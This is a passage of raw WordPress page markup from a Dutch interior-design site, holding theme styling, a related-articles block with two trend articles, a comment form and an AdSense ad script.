/* inline tdc_css att */

.tdi_100_737{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_101_e6e .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_100_737:hover .tdi_101_e6e .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_100_737:hover .tdi_101_e6e .tdm-title{
					cursor: default;
				}body .tdi_101_e6e .tdm-title-line:after{
					background: #000000;
				}.tdi_100_737:hover .tdi_101_e6e .tdm-title-line:after{
					background: #000000;
				}.tdi_101_e6e .tdm-title-line{
					width: 165px;
				
					height: 30px;
				}.tdi_101_e6e .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_e6e .tdm-title-line{
					width: 150px;
				}.tdi_101_e6e .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_101_e6e"><h3 class="tdm-title tdm-title-md">Gerelateerde artikelen</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_102_677 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_102_677" >
<style>

/* inline tdc_css att */

.tdi_102_677{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_677{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_677 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_102_677 .entry-thumb{
					background-position: center 50%;
				}.tdi_102_677 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_102_677 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_102_677 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_102_677 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_102_677 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_102_677 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_102_677 .td-post-category{
					margin: 2px 10px 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102_677 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102_677 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102_677 .td-read-more{
					display: none;
				}.tdi_102_677 .td-module-comments{
					display: none;
				}.tdi_102_677 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_102_677 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102_677 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_102_677 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_102_677 .td-module-title a{
					color: #000000;
				}.tdi_102_677 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_102_677 .td-post-author-name a{
					color: #999999;
				}.tdi_102_677 .td-post-author-name:hover a{
					color: #999999;
				}.tdi_102_677 .td-post-date,
				.tdi_102_677 .td-post-author-name span{
					color: #999999;
				}.tdi_102_677 .td-excerpt{
					color: #444444;
				
					margin: 16px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:13px !important;line-height:1.8 !important;
				}.tdi_102_677.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
					border-color: #000000;
				
					border-color: #000000;
				}.tdi_102_677.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #444444;
					border-color: #444444;
				
					border-color: #444444;
				}.tdi_102_677 .entry-title{
					margin: 0 0 12px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102_677 .td-editor-date,
				.tdi_102_677 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102_677 .td-post-author-name{
				    font-weight: 600;
				}.tdi_102_677 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_102_677 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_102_677 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_102_677 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_677 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_102_677 .td-module-container:before{
					bottom: -20px;
				}.tdi_102_677 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_102_677 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_677 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_677 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_102_677 .entry-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_677 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_102_677 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_102_677 .td-module-container:before{
					bottom: -20px;
				}.tdi_102_677 .td-post-author-name{
					display: none;
				}.tdi_102_677 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_102_677 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_677 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_677 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_102_677 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_102_677 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_102_677 .td-editor-date,
				.tdi_102_677 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_102_677 .td-excerpt{
					font-size:12px !important;line-height:1.8 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_677 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_102_677 .td-module-container:before{
					bottom: -20px;
				}.tdi_102_677 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_677 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_677 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_102_677 = new tdBlock();
block_tdi_102_677.id = "tdi_102_677";
block_tdi_102_677.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":258,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_102_677","tdc_css_class":"tdi_102_677","tdc_css_class_style":"tdi_102_677_rand_style"}';
block_tdi_102_677.td_column_number = "2";
block_tdi_102_677.block_type = "tdb_single_related";
block_tdi_102_677.post_count = "2";
block_tdi_102_677.found_posts = "5";
block_tdi_102_677.header_color = "";
block_tdi_102_677.ajax_pagination_infinite_stop = "";
block_tdi_102_677.max_num_pages = "3";
tdBlocksArray.push(block_tdi_102_677);
</script><div id=tdi_102_677 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Wat hang jij aan de muur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/06/fotowand3-1-1068x694.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" title="Wat hang jij aan de muur?">Wat hang jij aan de muur?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er zijn veel dingen die je kunt doen om de woonkamer een nieuwe uitstraling te geven. Wil je het direct rigoureus aanpakken, dan zou...</div>
                    
                    <div class="td-read-more">
                        <a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/">Lees meer</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" class="td-image-wrap" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Bamboe.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe">Verhoogde milieuverwachtingen: de schoonheid van bamboe</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We hebben het punt bereikt in onze inspanningen voor natuurbehoud waar we die producten en materialen willen definiëren die efficiënt en effectief voldoen aan...</div>
                    
                    <div class="td-read-more">
                        <a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/">Lees meer</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_102_677" data-td_block_id="tdi_102_677"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_102_677" data-td_block_id="tdi_102_677"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103_ee6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103_ee6" >
<style>

/* inline tdc_css att */

.tdi_103_ee6{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103_ee6{
margin-bottom:10px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_104_79f .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_103_ee6:hover .tdi_104_79f .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_103_ee6:hover .tdi_104_79f .tdm-title{
					cursor: default;
				}body .tdi_104_79f .tdm-title-line:after{
					background: #000000;
				}.tdi_103_ee6:hover .tdi_104_79f .tdm-title-line:after{
					background: #000000;
				}.tdi_104_79f .tdm-title-line{
					width: 98px;
				
					height: 30px;
				}.tdi_104_79f .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_79f .tdm-title-line{
					width: 90px;
				}.tdi_104_79f .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_104_79f"><h3 class="tdm-title tdm-title-md">Comments</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_105_ecf tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_ecf" >
<style>
/* custom css */
.tdi_105_ecf .comment-link{
                    display: inline-block;
                }.tdi_105_ecf .comment{
                    border-bottom-style: dashed;
                }.tdi_105_ecf .comment .children{
                    border-top-style: dashed;
                }.tdi_105_ecf .comment-form .submit{
                    background-color: #000000;
                
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_105_ecf .comment-form .submit:hover{
                    background-color: #444444;
                }.tdi_105_ecf cite{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_105_ecf .comment-content p{
					font-size:13px !important;
				}.tdi_105_ecf .comment-reply-link{
					text-transform:uppercase !important;
				}.tdi_105_ecf .comment-reply-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.6 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_105_ecf input[type=text],
                .tdi_105_ecf textarea{
					font-size:13px !important;
				}.tdi_105_ecf .comment-form-cookies-consent label,
                .tdi_105_ecf .logged-in-as,
                .tdi_105_ecf .logged-in-as a{
					font-size:13px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_ecf cite{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_105_ecf .comment-content p{
					font-size:12px !important;
				}.tdi_105_ecf .comment-reply-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.6 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_105_ecf input[type=text],
                .tdi_105_ecf textarea{
					font-size:12px !important;
				}.tdi_105_ecf .comment-form .submit{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_105_ecf .comment-form-cookies-consent label,
                .tdi_105_ecf .logged-in-as,
                .tdi_105_ecf .logged-in-as a{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_ecf .comment-link,
				.tdi_105_ecf .comment-edit-link{
					font-size:11px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAAT EEN REACTIE ACHTER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#respond" style="display:none;">Annuleer reactie</a></small></h3><form action="https://interieuradvies-online.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Opmerking:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Naam:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Plaats Opmerking" /> <input type='hidden' name='comment_post_ID' value='258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="451991e57c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_107_f6e  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_107_f6e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_109_92c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_92c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_109_92c{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_109_92c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_109_92c{
padding-top:20px !important;
}
}

</style>
<div class="tdi_108_ede_rand_style td-element-style" ><style>
.tdi_108_ede_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="vc_column_inner tdi_111_ec6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111_ec6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_112_9e2 td_block_template_1 ">

<style>

/* inline tdc_css att */

.tdi_112_9e2{
margin-bottom:40px !important;
padding-top:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_9e2{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_9e2{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_9e2{
margin-bottom:24px !important;
}
}

</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="tdm_block td_block_wrap tdm_block_column_title tdi_113_977 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113_977" >
<style>

/* inline tdc_css att */

.tdi_113_977{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_114_e19 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_113_977:hover .tdi_114_e19 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_113_977:hover .tdi_114_e19 .tdm-title{
					cursor: default;
				}body .tdi_114_e19 .tdm-title-line:after{
					background: #000000;
				}.tdi_113_977:hover .tdi_114_e19 .tdm-title-line:after{
					background: #000000;
				}.tdi_114_e19 .tdm-title-line{
					width: 140px;
				
					height: 30px;
				}.tdi_114_e19 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_e19 .tdm-title-line{
					width: 126px;
				}.tdi_114_e19 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
